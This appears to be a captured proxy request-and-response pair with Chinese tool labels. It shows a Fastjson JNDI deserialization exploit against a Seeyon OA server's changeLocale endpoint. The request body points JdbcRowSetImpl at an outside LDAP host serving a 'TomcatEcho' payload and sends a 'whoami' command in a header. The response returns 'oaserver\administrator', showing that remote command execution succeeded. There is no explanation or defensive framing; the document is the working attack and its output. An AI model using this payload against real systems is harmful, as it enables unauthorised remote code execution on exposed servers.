 请求
Raw 参数 头 Hex
POST /seeyon/main.do?method=changeLocale HTTP/1.1
Host: 192.168.1.88:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: whoami
Content-Length: 215
_json_params={"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl
"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://106.225.138
.9:1389/Basic/TomcatEcho","autoCommit":true}}
响应
Raw 头 Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=AA1E97EEC9EC03783059EDCDAE930B8E; Path=/seeyon; HttpOnly
Date: Fri, 12 Nov 2021 09:33:48 GMT
Connection: close
Server: SY8045
Content-Length: 24
oaserver\administrator